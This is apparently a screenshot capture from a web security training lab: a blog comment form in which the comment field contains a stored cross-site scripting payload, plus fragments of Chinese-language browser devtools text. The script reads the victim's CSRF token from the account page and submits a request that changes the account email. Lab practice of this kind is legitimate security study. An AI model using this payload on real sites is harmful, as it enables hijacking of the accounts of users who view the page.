 https://0aa000ed0311538e810f71cb0003005c.web-security-academy.net/post?postId=7
they're doing it for the right reasons. Whether you're concerned about your health, the planet, both
or that you need to get back to the stated weight on your dating profile, there's many good reasons
to promote wellness in your life.
Comments
Si Patch | 24 June 2026
This could be made into a book.
Leave a comment
Comment:
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/my-account',true);
req.send();
function handleResponse() {
    var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
    var changeReq = new XMLHttpRequest();
    changeReq.open('post', '/my-account/change-email', true);
    changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
Name:
Enchaned
Email:
111111.com
Website:
Post Comment
< Back to Blog
源代码
login
top
0aa...
i...
re...
l...
p...
1 ith given identifier
{ }
断点
在抛出未捕获的异常时暂停
在抛出捕获的异常时暂停
调用堆栈
未暂停
XHR/提取断点
DOM 断点
控制台
问题
包括第三方问题 严重性: 默认级别 浏览
其他
2 An element doesn't
have an autocomplete
attribute
4 No label associated with
a form field
英
拼
2026/